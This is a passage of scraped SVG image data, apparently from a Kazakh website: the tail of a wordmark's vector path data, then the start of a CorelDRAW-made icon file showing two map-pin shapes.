0.95,-45.57 2.84,-90.76 1.07,-25.89 1.62,-44.19 1.62,-54.93 0,-30.14 -0.28,-56.76 -0.81,-79.89 -0.54,-23.14 -1.76,-45.32 -3.64,-66.63zm68.05 142.55c22.95,0 39.43,-4.98 49.42,-14.93 9.99,-9.95 14.99,-26.36 14.99,-49.22 0,-18.83 -3.71,-32.68 -11.22,-41.56 -7.42,-8.88 -19.31,-13.31 -35.57,-13.31l-13.17 0c-2.96,13.51 -4.46,29.52 -4.46,47.94l0 71.08zm436.26 -142.42l51.04 2.01c7.83,0 18.36,-0.33 31.6,-1 13.22,-0.67 20.65,-1.01 22.27,-1.01 63.47,0 95.19,22.19 95.19,66.57 0,20.18 -7.76,36.78 -23.29,49.83 -15.53,13.05 -37.07,19.57 -64.61,19.57l0 2.02c32.14,0 56.04,5.85 71.69,17.55 15.67,11.71 23.5,30.06 23.5,55.07 0,26.1 -8.84,46.2 -26.54,60.33 -17.68,14.12 -42.87,21.16 -75.54,21.16 -11.88,0 -24.84,-0.2 -38.9,-0.6 -14.04,-0.39 -25.23,-0.73 -33.6,-1l-32.82 1.6c0,-15.32 0.96,-45.57 2.84,-90.76 1.08,-25.82 1.63,-44.11 1.63,-54.87 0,-30.13 -0.28,-56.76 -0.8,-79.89 -0.54,-23.13 -1.77,-45.32 -3.66,-66.57zm69.67 267.49c4.86,1.07 7.76,1.68 8.71,1.8 0.95,0.13 3.04,0.21 6.28,0.21 17.55,0 31.12,-5.18 40.72,-15.54 9.58,-10.36 14.37,-25.08 14.37,-44.17 0,-38.74 -19.57,-58.09 -58.74,-58.09l-12.96 0 0 55.26c0,5.38 0.28,15.87 0.8,31.48 0.54,15.53 0.82,25.21 0.82,29.05zm-1.63 -140l8.11 0.81c40.24,0 60.35,-18.83 60.35,-56.49 0,-32.28 -17.62,-48.41 -52.86,-48.41l-13.97 1.21c-0.74,7.8 -1.15,15.53 -1.35,23.19 -0.21,7.66 -0.28,17.28 -0.28,28.85l0 50.83zm262.1 -127.62c0,11.62 -0.75,35.76 -2.23,72.48 -1.48,36.72 -2.22,61.4 -2.22,74.04 0,19.08 0.46,42.22 1.4,69.25 0.96,27.03 1.42,42.43 1.42,46.2 13.24,0 28.37,-0.54 45.38,-1.62 17.01,-1.07 34.57,-2.54 52.66,-4.44l-1.21 18.16 1.21 18.14c-10.8,0 -27.54,-0.33 -50.24,-0.99 -22.68,-0.68 -35.65,-1.01 -38.88,-1.01 -11.88,0 -27.96,0.33 -48.21,1.01 -20.25,0.66 -30.78,0.99 -31.6,0.99 0,-15.32 0.96,-45.57 2.84,-90.76 1.08,-25.82 1.63,-44.11 1.63,-54.87 0,-30.13 -0.28,-56.76 -0.8,-79.89 -0.54,-23.13 -1.77,-45.32 -3.66,-66.57 10.54,1.35 22.43,2.01 35.65,2.01l4.86 0c5.4,0 10.8,-0.12 16.21,-0.39 5.4,-0.27 10.67,-0.88 15.8,-1.74zm206.18 0c0,11.62 -0.76,35.76 -2.24,72.48 -1.48,36.78 -2.22,61.46 -2.22,74.1 0,18.82 0.14,40.54 0.4,65.23 0.27,24.61 1.63,51.43 4.06,80.54 -11.89,-1.13 -20.27,-1.81 -25.12,-1.95 -4.87,-0.13 -8.78,-0.2 -11.76,-0.2 -4.59,0 -8.37,0 -11.33,0 -2.97,0 -11.07,0.67 -24.31,2 0,-15.32 0.96,-45.57 2.84,-90.76 1.08,-25.82 1.62,-44.11 1.62,-54.87 0,-30.13 -0.27,-56.76 -0.8,-79.89 -0.54,-23.13 -1.76,-45.32 -3.65,-66.57 10.54,1.35 22.42,2.01 35.65,2.01l4.87 0c5.4,0 10.8,-0.12 16.21,-0.39 5.4,-0.27 10.66,-0.88 15.8,-1.74zm134.07 133.66c36.45,-38.73 72.91,-83.3 109.37,-133.66 4.31,0.87 9.64,1.47 15.99,1.74 6.35,0.28 9.93,0.39 10.74,0.39 4.32,0 8.71,-0.12 13.16,-0.39 4.45,-0.27 8.83,-0.88 13.15,-1.74 -17.8,18.35 -36.98,38.51 -57.5,60.58 -17.02,18.29 -35.79,38.86 -56.31,61.73l121.11 169.91c-13.23,-1.05 -22.61,-1.67 -28.14,-1.8 -5.54,-0.13 -9.92,-0.2 -13.17,-0.2 -12.15,0 -25.92,0.67 -41.32,2 -15.13,-23.92 -29.84,-46.66 -44.16,-68.17 -15.12,-22.59 -29.44,-43.57 -42.93,-62.94 0,52.18 1.48,95.89 4.46,131.11 -11.89,-1.05 -20.26,-1.67 -25.12,-1.8 -4.87,-0.13 -8.78,-0.2 -11.75,-0.2 -4.58,0 -8.38,0 -11.34,0 -2.97,0 -11.07,0.67 -24.31,2 0,-15.32 0.95,-45.57 2.84,-90.76 1.08,-25.82 1.62,-44.11 1.62,-54.87 0,-30.13 -0.28,-56.76 -0.8,-79.89 -0.54,-23.13 -1.76,-45.32 -3.65,-66.57 10.53,1.35 22.42,2.01 35.65,2.01l4.87 0c5.39,0 10.8,-0.12 16.2,-0.39 5.41,-0.27 10.67,-0.88 15.8,-1.74 -1.62,15.13 -2.77,34.01 -3.45,56.75 -0.68,22.72 -1.01,48.41 -1.01,76.92zm261.27 45.2l38.48 0 38.07 0c-10.26,-32.01 -22.68,-64.69 -37.26,-98.04 -14.58,31.2 -27.68,63.88 -39.29,98.04zm-81.02 113.49c20.8,-45.79 41.72,-94.87 62.78,-147.32 19.99,-49.55 39.03,-99.71 57.12,-150.56l17.02 1.22 15.39 -1.22c17.01,47.07 35.78,96.03 56.31,146.87 18.9,47.33 39.96,97.63 63.18,150.87 -10.8,-1.05 -23.09,-1.6 -36.86,-1.6 -6.21,0 -11.34,0 -15.39,0 -4.05,0 -11.2,0.54 -21.46,1.74 -10.54,-34.29 -19.99,-63.2 -28.37,-86.86l-50.23 0 -50.24 0c-5.39,15.72 -10.66,30.85 -15.79,45.24 -6.48,18.76 -11.48,32.61 -14.99,41.62 -5.94,-1.2 -12.02,-1.74 -18.22,-1.74 -8.1,0 -14.86,0.54 -20.26,1.74zm448.41 -230.5c1.63,-6.99 3.71,-14.59 6.29,-22.8 2.57,-8.21 5.2,-16.2 7.9,-24 -20.26,-13.72 -43.22,-20.58 -68.86,-20.58 -30.53,0 -54.95,8.21 -73.31,24.61 -18.38,16.41 -27.56,37.39 -27.56,62.94 0,22.06 6.89,40.22 20.66,54.47 9.99,10.49 29.71,23.54 59.14,39.14 14.3,7.53 24.03,13.18 29.16,16.95 13.49,9.68 20.25,21.39 20.25,35.09 0,12.91 -4.25,23.33 -12.76,31.28 -8.5,7.93 -20.19,11.89 -35.04,11.89 -33.75,0 -54.68,-17.34 -62.78,-52.05l-5.67 0c-3.52,17.76 -5.68,28.11 -6.48,31.06 -1.62,7 -4.18,16.28 -7.7,27.84 17.82,13.46 43.49,20.16 76.96,20.16 32.95,0 59.14,-8.73 78.59,-26.22 19.44,-17.48 29.16,-40.75 29.16,-69.8 0,-23.93 -6.89,-42.63 -20.66,-56.08 -10.26,-9.96 -31.87,-22.46 -64.81,-37.52 -15.13,-6.72 -26.33,-13.58 -33.62,-20.58 -8.91,-8.33 -13.37,-18.01 -13.37,-29.05 0,-11.02 3.92,-20.17 11.75,-27.42 7.82,-7.27 18.08,-10.89 30.78,-10.89 13.23,0 24.98,3.76 35.23,11.29 10.26,7.54 17.56,17.63 21.89,30.26l4.85 0zm143 108.46c-5.47,-9.68 -16.22,-28.78 -32.28,-57.29 -12.83,-22.86 -23.56,-41.82 -32.26,-56.89 -10.61,-18.83 -21.41,-37.52 -32.28,-56.14 6.48,0.87 14.45,1.47 23.9,1.74 9.45,0.28 14.85,0.39 16.2,0.39l4.86 0c5.68,0 11.35,-0.12 17.02,-0.39 5.68,-0.27 11.48,-0.81 17.42,-1.62 20.52,45.72 42.93,89.56 67.25,131.53 12.42,-21.25 23.69,-42.49 33.82,-63.75 10.13,-21.25 19.79,-43.84 28.98,-67.78 3.5,0.8 7.14,1.35 10.93,1.62 3.79,0.28 7.97,0.39 12.55,0.39 3.52,0 7.23,-0.12 11.14,-0.39 3.92,-0.27 7.75,-0.81 11.54,-1.62 -16.46,25.28 -32.87,52.17 -49.21,80.69 -16.33,28.57 -31.13,56.28 -44.36,83.18 0,4.84 -0.26,11.97 -0.8,21.39 -0.54,9.41 -0.81,16.67 -0.81,21.78 0,12.12 0.4,25.76 1.21,40.95 0.81,15.21 1.89,29.92 3.24,44.24 -13.5,-1.47 -25.66,-2.14 -36.45,-2.14 -10.54,0 -22.56,0.67 -36.06,2 2.96,-27.69 4.46,-56.33 4.46,-85.93l0 -35.97zm303.8 -170.32c12.97,1.4 23.76,2.13 32.4,2.13 8.11,0 20.59,-0.33 37.47,-1 16.88,-0.67 28.15,-1.01 33.82,-1.01 33.48,0 58.13,5.98 73.93,17.95 15.8,11.98 23.71,31.28 23.71,57.91 0,59.98 -39.44,89.97 -118.29,89.97l-14.98 0c0,24.88 0.34,47.74 1.01,68.59 0.68,20.9 1.83,40.14 3.45,57.82 -11.88,-1.13 -20.25,-1.81 -25.12,-1.95 -4.86,-0.13 -8.77,-0.2 -11.74,-0.2 -4.6,0 -8.38,0 -11.35,0 -2.96,0 -11.06,0.67 -24.3,2 0,-15.32 0.95,-45.57 2.84,-90.76 1.07,-25.89 1.62,-44.19 1.62,-54.93 0,-30.14 -0.28,-56.76 -0.81,-79.89 -0.54,-23.14 -1.76,-45.32 -3.64,-66.63zm68.05 142.55c22.95,0 39.43,-4.98 49.42,-14.93 9.99,-9.95 14.99,-26.36 14.99,-49.22 0,-18.83 -3.71,-32.68 -11.22,-41.56 -7.42,-8.88 -19.31,-13.31 -35.57,-13.31l-13.17 0c-2.96,13.51 -4.46,29.52 -4.46,47.94l0 71.08zm173.36 -142.55c0.27,0 3.93,0.39 10.94,1.07 7.03,0.73 11.35,1.06 12.97,1.06 4.32,0 15.93,-0.33 34.83,-1.06 18.9,-0.68 32.68,-1.07 41.32,-1.07 34.02,0 59.41,5.91 76.16,17.74 16.74,11.83 25.11,30.06 25.11,54.74 0,19.64 -5.46,35.71 -16.4,48.34 -10.93,12.57 -27.75,21.46 -50.43,26.56l91.14 144.82c-10.54,-1.33 -23.22,-2 -38.07,-2 -6.21,0 -12.55,0.13 -19.04,0.4 -6.48,0.27 -12.97,0.79 -19.45,1.6 -13.77,-24.81 -26.87,-47.99 -39.29,-69.58 -14.86,-25.89 -28.76,-49.22 -41.73,-70.01 0,28.85 0.28,55.28 0.8,79.28 0.54,24 1.77,44.1 3.65,60.3 -11.88,-1.05 -20.26,-1.67 -25.11,-1.8 -4.87,-0.13 -8.79,-0.2 -11.76,-0.2 -4.58,0 -8.37,0 -11.33,0 -2.97,0 -11.08,0.67 -24.31,2 0,-15.32 0.95,-45.57 2.84,-90.76 1.09,-25.89 1.62,-44.19 1.62,-54.93 0,-30.14 -0.27,-56.76 -0.8,-79.89 -0.54,-23.14 -1.75,-45.32 -3.65,-66.63zm68.06 142.14c22.96,0 39.43,-4.96 49.41,-14.85 9.99,-9.96 14.99,-26.3 14.99,-49.16 0,-18.77 -3.71,-32.55 -11.21,-41.42 -7.43,-8.88 -19.31,-13.32 -35.57,-13.32l-13.17 0c-2.97,13.52 -4.46,29.46 -4.46,47.82l0 70.93z"/>
     <path class="fil2" d="M8370.05 472.04c-17.29,0 -35.1,-0.2 -53.46,-0.6 -18.36,-0.39 -35.23,-0.87 -50.64,-1.4 -8.91,0 -20.93,0.33 -36.06,1.01 -15.11,0.66 -23.89,0.99 -26.32,0.99 0,-15.32 0.94,-45.57 2.84,-90.76 1.08,-25.89 1.62,-44.19 1.62,-54.93 0,-30.14 -0.27,-56.76 -0.81,-79.89 -0.54,-23.14 -1.75,-45.32 -3.64,-66.63 11.34,0 26.93,0.39 46.79,1.07 19.84,0.73 31.8,1.06 35.84,1.06 12.7,0 22.96,-0.12 30.8,-0.39 31.57,-1.14 48.99,-1.74 52.24,-1.74 -1.09,5.44 -1.63,11.36 -1.63,17.8 0,2.7 0.21,5.99 0.62,9.97 0.39,3.89 0.74,6.92 1.01,9.07 -28.09,-3.23 -54.27,-4.85 -78.59,-4.85l-17.81 0c-0.27,3.16 -0.54,11.23 -0.81,24.21 -0.28,12.98 -0.41,22.73 -0.41,29.25l0 39.74c15.13,0 30.58,-0.54 46.39,-1.54 15.79,-1.01 31.65,-2.36 47.58,-4.11l-1.21 18.15 1.21 17.76c-9.18,0 -20.39,-0.35 -33.63,-1.08 -30.77,-1.68 -50.89,-2.54 -60.34,-2.54 0,20.09 0.07,41.01 0.21,62.73 0.13,21.64 0.6,37.52 1.4,47.41 14.6,0 30.12,-0.54 46.59,-1.62 16.46,-1.07 33.06,-2.82 49.81,-5.24 -1.07,5.11 -1.62,10.76 -1.62,16.95 0,4.57 0.21,8.26 0.61,11.09 0.41,2.83 0.88,5.86 1.42,9.06zm115.46 -32.66l35.65 0.8c13.23,0 29.57,-0.54 49.02,-1.62 44.02,-2.42 71.83,-3.63 83.44,-3.63 -0.54,3.76 -0.95,6.86 -1.22,9.28 -0.27,2.42 -0.39,5.52 -0.39,9.28 0,3.22 0.13,6.19 0.39,8.88 0.28,2.68 0.68,5.91 1.22,9.66 -14.05,0 -29.3,-0.27 -45.77,-0.8 -41.32,-1.33 -67.79,-2.01 -79.4,-2.01 -14.58,0 -37.2,0.48 -67.85,1.41 -30.65,0.94 -51.91,1.4 -63.8,1.4l0 -9.27c28.9,-43.57 56.44,-86.34 82.63,-128.3 26.21,-41.96 50.91,-82.97 74.14,-123.05l-44.97 -1.21c-9.18,0 -20.66,0.4 -34.43,1.21 -32.14,1.88 -53.75,2.83 -64.81,2.83l1.21 -17.75 -1.21 -16.55c17.81,0 40.49,0.34 68.05,1.01 27.55,0.67 43.48,1 47.8,1 17.82,0 32.27,-0.12 43.33,-0.39 44.3,-1.08 68.47,-1.62 72.52,-1.62l0 8.07c-27.82,42.76 -54.41,84.72 -79.81,125.88 -27.27,44.11 -52.52,85.94 -75.75,125.47zm279.91 -259.55c0,11.62 -0.76,35.76 -2.24,72.48 -1.48,36.78 -2.22,61.46 -2.22,74.1 0,18.82 0.14,40.54 0.4,65.23 0.27,24.61 1.63,51.43 4.06,80.54 -11.89,-1.13 -20.27,-1.81 -25.12,-1.95 -4.87,-0.13 -8.78,-0.2 -11.75,-0.2 -4.6,0 -8.38,0 -11.34,0 -2.97,0 -11.06,0.67 -24.31,2 0,-15.32 0.96,-45.57 2.84,-90.76 1.08,-25.82 1.63,-44.11 1.63,-54.87 0,-30.13 -0.28,-56.76 -0.8,-79.89 -0.54,-23.13 -1.77,-45.32 -3.66,-66.57 10.54,1.35 22.41,2.01 35.65,2.01l4.86 0c5.4,0 10.8,-0.12 16.21,-0.39 5.4,-0.27 10.66,-0.88 15.8,-1.74zm65.61 0c5.13,0 11.61,0.39 19.44,1.07 7.84,0.73 12.42,1.06 13.78,1.06 12.15,0 29.23,-0.33 51.24,-1.06 22,-0.68 35.31,-1.07 39.9,-1.07 53.21,0 92.9,12.7 119.1,37.98 24.57,23.66 36.84,57.56 36.84,101.67 0,101.73 -58.85,152.56 -176.6,152.56 -13.77,0 -27.33,-0.2 -40.71,-0.6 -13.37,-0.39 -24.1,-0.73 -32.2,-1 -4.05,0 -9.46,0.27 -16.21,0.79 -6.75,0.54 -11.62,0.8 -14.58,0.8 0,-15.32 0.94,-45.57 2.83,-90.76 1.09,-25.89 1.63,-44.19 1.63,-54.93 0,-30.14 -0.27,-56.76 -0.81,-79.89 -0.54,-23.14 -1.75,-45.32 -3.64,-66.63zm69.67 266.39c11.08,1.63 20.53,2.43 28.37,2.43 75.34,0 113.02,-41.69 113.02,-125.13 0,-42.24 -8.85,-72.69 -26.54,-91.39 -17.69,-18.69 -46.38,-28.1 -86.08,-28.1l-28.77 1.62c0,10.29 -0.27,33.48 -0.8,69.67 -0.54,36.17 -0.81,57.75 -0.81,64.75 0,12.38 0.28,31.81 0.81,58.17 0.54,26.35 0.8,42.35 0.8,47.99zm426.95 25.81c-17.29,0 -35.1,-0.2 -53.46,-0.6 -18.37,-0.39 -35.24,-0.87 -50.64,-1.4 -8.92,0 -20.93,0.33 -36.06,1.01 -15.12,0.66 -23.89,0.99 -26.33,0.99 0,-15.32 0.95,-45.57 2.84,-90.76 1.08,-25.89 1.63,-44.19 1.63,-54.93 0,-30.14 -0.28,-56.76 -0.82,-79.89 -0.54,-23.14 -1.75,-45.32 -3.64,-66.63 11.34,0 26.93,0.39 46.79,1.07 19.84,0.73 31.8,1.06 35.84,1.06 12.7,0 22.96,-0.12 30.8,-0.39 31.59,-1.14 49.01,-1.74 52.25,-1.74 -1.08,5.44 -1.63,11.36 -1.63,17.8 0,2.7 0.21,5.99 0.62,9.97 0.39,3.89 0.74,6.92 1.01,9.07 -28.09,-3.23 -54.28,-4.85 -78.59,-4.85l-17.82 0c-0.27,3.16 -0.54,11.23 -0.81,24.21 -0.27,12.98 -0.41,22.73 -0.41,29.25l0 39.74c15.13,0 30.59,-0.54 46.4,-1.54 15.79,-1.01 31.65,-2.36 47.58,-4.11l-1.21 18.15 1.21 17.76c-9.17,0 -20.39,-0.35 -33.62,-1.08 -30.79,-1.68 -50.91,-2.54 -60.36,-2.54 0,20.09 0.08,41.01 0.21,62.73 0.13,21.64 0.61,37.52 1.41,47.41 14.59,0 30.11,-0.54 46.58,-1.62 16.47,-1.07 33.08,-2.82 49.83,-5.24 -1.08,5.11 -1.62,10.76 -1.62,16.95 0,4.57 0.21,8.26 0.6,11.09 0.41,2.83 0.88,5.86 1.42,9.06zm46.99 0.14c0,-18.89 0.28,-36.23 0.82,-52.11 1.88,-56 2.82,-87.2 2.82,-93.66 0,-22.32 -0.27,-41.83 -0.8,-58.57 -1.88,-58.09 -2.84,-87.49 -2.84,-88.02 4.32,0.87 8.79,1.61 13.38,2.13 2.7,0 5.39,0 8.1,0 7.02,0 14.86,-0.66 23.48,-2.01 19.45,21.79 39.04,43.44 58.75,64.95 25.91,28.52 45.76,50.3 59.54,65.36 20.25,22.06 40.5,43.99 60.76,65.76l0 -49.62c0,-7 -0.61,-28.24 -1.83,-63.61 -1.21,-35.37 -1.82,-63.01 -1.82,-82.97 2.43,0.6 5.4,1.07 8.91,1.54 3.52,0.4 7.16,0.6 10.94,0.6 2.97,0 6.02,-0.12 9.12,-0.39 3.11,-0.27 6.29,-0.81 9.52,-1.62 -1.35,13.18 -2.29,34.3 -2.84,63.34 -0.54,29.05 -0.8,56.75 -0.8,83.11l0 55.26c0,22.33 0.13,39.48 0.41,51.44 0.26,11.97 1.21,24.96 2.82,38.92 -5.13,-1.33 -11.2,-2 -18.22,-2 -2.97,0 -6.07,0.13 -9.32,0.4 -3.23,0.27 -6.46,0.87 -9.72,1.74 -14.86,-17.27 -35.11,-40 -60.76,-68.25 -17.55,-19.36 -38.48,-42.22 -62.78,-68.65 -24.3,-26.37 -45.5,-49.09 -63.59,-68.18l0 59.31c0,18.29 0.27,35.77 0.8,52.45 1.88,57.83 2.84,88.89 2.84,93.18 -2.71,-0.8 -5.8,-1.33 -9.32,-1.6 -3.51,-0.27 -7.29,-0.4 -11.34,-0.4 -5.94,0 -11.62,0.67 -17.02,2.14zm297.74 -292.23c12.68,0 31.86,0.54 57.51,1.62 25.66,1.07 44.96,1.62 57.92,1.62 12.7,0 31.73,-0.54 57.12,-1.62 25.39,-1.08 44.42,-1.62 57.11,-1.62l-1.22 17.75 1.22 20.17c-21.33,-3.49 -45.5,-5.24 -72.51,-5.24l-8.51 0c0,10.76 -0.27,31.94 -0.8,63.55 -0.54,31.66 -0.81,48.41 -0.81,50.3 0,18.81 0.13,40.55 0.41,65.16 0.27,24.61 1.62,51.43 4.04,80.54 -11.88,-1.13 -20.25,-1.81 -25.12,-1.95 -4.86,-0.13 -8.78,-0.2 -11.74,-0.2 -4.59,0 -8.37,0 -11.34,0 -2.98,0 -11.08,0.67 -24.31,2 0,-15.32 0.94,-45.57 2.83,-90.76 1.08,-25.82 1.63,-44.11 1.63,-54.87 0,-14.8 -0.34,-35.98 -1.01,-63.55 -0.68,-27.57 -1.02,-44.31 -1.02,-50.23l-8.91 0c-27,0 -51.18,1.75 -72.51,5.24l1.21 -20.17 -1.21 -17.75zm405.88 292.23c0,-18.89 0.27,-36.23 0.81,-52.11 1.88,-56 2.83,-87.2 2.83,-93.66 0,-22.32 -0.28,-41.83 -0.8,-58.57 -1.89,-58.09 -2.84,-87.49 -2.84,-88.02 4.32,0.87 8.78,1.61 13.37,2.13 2.7,0 5.4,0 8.1,0 7.02,0 14.86,-0.66 23.49,-2.01 19.45,21.79 39.03,43.44 58.74,64.95 25.93,28.52 45.77,50.3 59.55,65.36 20.25,22.06 40.49,43.99 60.75,65.76l0 -49.62c0,-7 -0.61,-28.24 -1.82,-63.61 -1.21,-35.37 -1.83,-63.01 -1.83,-82.97 2.43,0.6 5.41,1.07 8.91,1.54 3.52,0.4 7.16,0.6 10.94,0.6 2.98,0 6.02,-0.12 9.12,-0.39 3.11,-0.27 6.29,-0.81 9.52,-1.62 -1.35,13.18 -2.29,34.3 -2.84,63.34 -0.53,29.05 -0.8,56.75 -0.8,83.11l0 55.26c0,22.33 0.13,39.48 0.41,51.44 0.26,11.97 1.21,24.96 2.83,38.92 -5.13,-1.33 -11.21,-2 -18.23,-2 -2.97,0 -6.07,0.13 -9.31,0.4 -3.24,0.27 -6.47,0.87 -9.72,1.74 -14.85,-17.27 -35.1,-40 -60.75,-68.25 -17.55,-19.36 -38.48,-42.22 -62.79,-68.65 -24.3,-26.37 -45.49,-49.09 -63.59,-68.18l0 59.31c0,18.29 0.27,35.77 0.8,52.45 1.88,57.83 2.84,88.89 2.84,93.18 -2.71,-0.8 -5.8,-1.33 -9.32,-1.6 -3.51,-0.27 -7.29,-0.4 -11.34,-0.4 -5.94,0 -11.62,0.67 -17.01,2.14zm-4317.65 -122.04c-5.47,-9.68 -16.22,-28.78 -32.28,-57.29 -12.83,-22.86 -23.56,-41.82 -32.26,-56.89 -10.61,-18.83 -21.41,-37.52 -32.28,-56.14 6.48,0.87 14.45,1.47 23.9,1.74 9.45,0.28 14.84,0.39 16.2,0.39l4.86 0c5.68,0 11.35,-0.12 17.02,-0.39 5.68,-0.27 11.48,-0.81 17.42,-1.62 20.52,45.72 42.93,89.56 67.25,131.53 12.42,-21.25 23.69,-42.49 33.82,-63.75 10.13,-21.25 19.79,-43.84 28.97,-67.78 3.51,0.8 7.15,1.35 10.93,1.62 3.79,0.28 7.98,0.39 12.56,0.39 3.52,0 7.23,-0.12 11.14,-0.39 3.92,-0.27 7.76,-0.81 11.55,-1.62 -16.47,25.28 -32.88,52.17 -49.22,80.69 -16.33,28.57 -31.13,56.28 -44.36,83.18 0,4.84 -0.26,11.97 -0.8,21.39 -0.54,9.41 -0.81,16.67 -0.81,21.78 0,12.12 0.4,25.76 1.21,40.95 0.8,15.21 1.89,29.92 3.24,44.24 -13.5,-1.47 -25.66,-2.14 -36.45,-2.14 -10.54,0 -22.56,0.67 -36.06,2 2.96,-27.69 4.46,-56.33 4.46,-85.93l0 -35.97zm4254.87 -170.32c0,11.62 -0.75,35.76 -2.23,72.48 -1.48,36.78 -2.22,61.46 -2.22,74.1 0,18.82 0.13,40.54 0.39,65.23 0.28,24.61 1.63,51.43 4.06,80.54 -11.89,-1.13 -20.26,-1.81 -25.12,-1.95 -4.87,-0.13 -8.78,-0.2 -11.75,-0.2 -4.59,0 -8.38,0 -11.34,0 -2.97,0 -11.07,0.67 -24.31,2 0,-15.32 0.95,-45.57 2.84,-90.76 1.07,-25.82 1.62,-44.11 1.62,-54.87 0,-30.13 -0.28,-56.76 -0.8,-79.89 -0.54,-23.13 -1.77,-45.32 -3.65,-66.57 10.53,1.35 22.42,2.01 35.65,2.01l4.87 0c5.39,0 10.8,-0.12 16.2,-0.39 5.41,-0.27 10.67,-0.88 15.8,-1.74zm456.52 0c0,11.62 -0.75,35.76 -2.23,72.48 -1.48,36.78 -2.22,61.46 -2.22,74.1 0,18.82 0.13,40.54 0.39,65.23 0.27,24.61 1.63,51.43 4.06,80.54 -11.89,-1.13 -20.26,-1.81 -25.12,-1.95 -4.87,-0.13 -8.78,-0.2 -11.75,-0.2 -4.6,0 -8.38,0 -11.34,0 -2.97,0 -11.07,0.67 -24.31,2 0,-15.32 0.96,-45.57 2.84,-90.76 1.08,-25.82 1.63,-44.11 1.63,-54.87 0,-30.13 -0.28,-56.76 -0.8,-79.89 -0.54,-23.13 -1.77,-45.32 -3.66,-66.57 10.54,1.35 22.43,2.01 35.65,2.01l4.86 0c5.4,0 10.8,-0.12 16.21,-0.39 5.4,-0.27 10.67,-0.88 15.8,-1.74zm62.77 292.35c0,-18.89 0.28,-36.23 0.82,-52.11 1.88,-56 2.82,-87.2 2.82,-93.66 0,-22.32 -0.27,-41.83 -0.8,-58.57 -1.88,-58.09 -2.84,-87.49 -2.84,-88.02 4.32,0.87 8.79,1.61 13.38,2.13 2.7,0 5.39,0 8.1,0 7.02,0 14.86,-0.66 23.48,-2.01 19.45,21.79 39.03,43.44 58.75,64.95 25.91,28.52 45.76,50.3 59.54,65.36 20.25,22.06 40.5,43.99 60.76,65.76l0 -49.62c0,-7 -0.61,-28.24 -1.83,-63.61 -1.21,-35.37 -1.82,-63.01 -1.82,-82.97 2.43,0.6 5.4,1.07 8.91,1.54 3.52,0.4 7.16,0.6 10.94,0.6 2.97,0 6.02,-0.12 9.12,-0.39 3.11,-0.27 6.29,-0.81 9.52,-1.62 -1.35,13.18 -2.29,34.3 -2.84,63.34 -0.54,29.05 -0.8,56.75 -0.8,83.11l0 55.26c0,22.33 0.13,39.48 0.41,51.44 0.26,11.97 1.21,24.96 2.82,38.92 -5.13,-1.33 -11.2,-2 -18.22,-2 -2.97,0 -6.07,0.13 -9.32,0.4 -3.23,0.27 -6.47,0.87 -9.72,1.74 -14.86,-17.27 -35.11,-40 -60.76,-68.25 -17.55,-19.36 -38.48,-42.22 -62.78,-68.65 -24.3,-26.37 -45.5,-49.09 -63.59,-68.18l0 59.31c0,18.29 0.28,35.77 0.8,52.45 1.89,57.83 2.84,88.89 2.84,93.18 -2.7,-0.8 -5.8,-1.33 -9.32,-1.6 -3.5,-0.27 -7.29,-0.4 -11.33,-0.4 -5.94,0 -11.62,0.67 -17.02,2.14z"/>
    </g>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kos.apa.kz/img123/fillials.svg
body_size: 2766
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2018 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="6.3498mm" height="12.7mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 634.98 1270"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:none}
    .fil2 {fill:#BF2727}
    .fil1 {fill:#006CB5}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <rect class="fil0" x="-0" y="635.01" width="634.99" height="635"/>
  <rect class="fil0" x="-0" y="-0.01" width="634.99" height="635"/>
  <g id="_2328231848608">
   <g>
    <g>
     <path class="fil1" d="M317.49 668.86c-109.97,0 -199.44,89.47 -199.44,199.44 0,37.15 10.29,73.41 29.77,104.87l158.31 255.11c3.04,4.89 8.38,7.86 14.13,7.86 0.04,0 0.08,0 0.13,0 5.79,-0.05 11.15,-3.11 14.12,-8.08l154.29 -257.59c18.4,-30.79 28.13,-66.12 28.13,-102.17 0,-109.97 -89.47,-199.44 -199.44,-199.44zm142.78 284.55l-140.27 234.18 -143.93 -231.93c-16.21,-26.19 -25.01,-56.4 -25.01,-87.36 0,-91.64 74.78,-166.42 166.43,-166.42 91.64,0 166.31,74.78 166.31,166.42 0,30.05 -8.21,59.48 -23.53,85.11z"/>
    </g>
   </g>
   <g>
    <g>
     <path class="fil1" d="M317.49 768.58c-54.99,0 -99.72,44.73 -99.72,99.72 0,54.63 44,99.71 99.72,99.71 56.4,0 99.72,-45.68 99.72,-99.71 0,-54.99 -44.74,-99.72 -99.72,-99.72zm0 166.42c-36.85,0 -66.7,-29.96 -66.7,-66.7 0,-36.66 30.04,-66.7 66.7,-66.7 36.65,0 66.59,30.04 66.59,66.7 0,36.21 -29.16,66.7 -66.59,66.7z"/>
    </g>
   </g>
  </g>
  <g id="_2328231850624">
   <g>
    <g>
     <path class="fil2" d="M317.49 33.86c-109.97,0 -199.44,89.47 -199.44,199.43 0,37.16 10.29,73.42 29.77,104.87l158.31 255.12c3.04,4.89 8.38,7.86 14.13,7.86 0.04,0 0.08,0 0.13,0 5.79,-0.05 11.15,-3.11 14.12,-8.08l154.29 -257.59c18.4,-30.79 28.13,-66.12 28.13,-102.18 0,-109.96 -89.47,-199.43 -199.44,-199.43zm142.78 284.54l-140.27 234.19 -143.93 -231.94c-16.21,-26.18 -25.01,-56.39 -25.01,-87.36 0,-91.64 74.78,-166.41 166.43,-166.41 91.64,0 166.31,74.77 166.31,166.41 0,30.05 -8.21,59.49 -23.53,85.11z"/>
    </g>
   </g>
   <g>
    <g>
